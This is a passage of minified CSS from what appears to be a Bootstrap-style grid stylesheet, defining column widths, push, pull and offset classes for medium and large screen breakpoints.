58.33333333%}.col-md-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-md-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-md-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-md-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-md-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-md-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-md-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-md-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-md-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-md-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-md-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-md-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-md-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-md-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-md-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-md-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-md-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-md-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-md-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-md-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-md-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-md-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-md-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-md-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-md-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-md-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-md-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-md-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-md-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-md-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-md-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-md-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-md-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-md-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-md-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-md-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-md-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-md-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-md-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-md-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-md-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-md-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-md-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-md-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-md-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-md-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-md-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-md-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-md-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-md-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-md-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-md-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-md-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-md-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-md-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-md-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-md-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-md-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-md-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-md-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-md-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-md-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-md-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-md-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-md-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-md-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-md-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-md-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-md-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-md-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-md-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-md-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-md-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-md-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-md-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-md-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-md-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-md-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-md-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-md-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-md-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-md-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-md-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-md-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-md-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-md-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-md-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-md-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-md-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-md-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-md-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-md-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-md-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-md-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-md-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-md-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-md-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-md-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-md-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-md-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-md-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-md-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-md-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-md-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-md-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-md-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-md-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-md-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-md-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-md-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-md-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-md-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-md-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-md-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-lg-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-lg-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-lg-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-lg-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-lg-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-lg-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-lg-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-lg-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-lg-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-lg-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-lg-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-lg-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-lg-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-lg-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-lg-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-lg-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-lg-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-lg-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-lg-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-lg-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-lg-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-lg-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-lg-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-lg-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-lg-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-lg-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-lg-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-lg-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-lg-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-lg-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-lg-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-lg-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-lg-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-lg-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-lg-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-lg-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-lg-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-lg-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-lg-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-lg-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-lg-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-lg-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-lg-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-lg-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-lg-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-lg-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-lg-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-lg-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-lg-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-lg-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-lg-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-lg-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-lg-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-lg-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-lg-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-lg-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-lg-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-lg-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-lg-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-lg-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 